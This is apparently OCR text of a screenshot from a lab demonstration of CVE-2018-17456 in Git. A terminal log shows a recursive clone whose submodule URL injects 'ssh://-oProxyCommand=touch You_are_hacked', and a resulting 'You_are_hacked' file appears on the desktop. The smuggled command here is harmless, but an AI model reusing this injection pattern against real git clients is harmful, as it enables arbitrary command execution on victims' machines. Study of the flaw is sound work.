 活动
终端
7月20日 11：45
英
rakan
回收站
reverse
location
cve-2018-17456
PC
>_
DVD
桌面
cve-2018-17456
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
Ubuntu 20...
其他位置
README.
md
You_are_
hacked
rakan@rakan-virtual-machine: ~/桌面
rakan@rakan-virtual-machine:~/桌面$ git clone https://gitee.com/nk-jj/cve-2018-1
7456.git --recurse-submodules
正克隆到 'cve-2018-17456'...
remote: Enumerating objects: 29, done.
remote: Counting objects: 100% (29/29), done.
remote: Compressing objects: 100% (24/24), done.
remote: Total 29 (delta 2), reused 0 (delta 0), pack-reused 0
展开对象中: 100% (29/29), 完成.
子模组 'hack'（ssh://-oProxyCommand=touch You_are_hacked/git@gitee.com:/nk-jj/cv
e-2018-17456）未对路径 'hack' 注册
正克隆到 '/home/rakan/桌面/cve-2018-17456/hack'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
kex_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
fatal: 无法克隆 'ssh://-oProxyCommand=touch You_are_hacked/git@gitee.com:/nk-jj/
cve-2018-17456' 到子模组路径 '/home/rakan/桌面/cve-2018-17456/hack'
克隆 'hack' 失败。按计划重试
正克隆到 '/home/rakan/桌面/cve-2018-17456/hack'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
kex_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.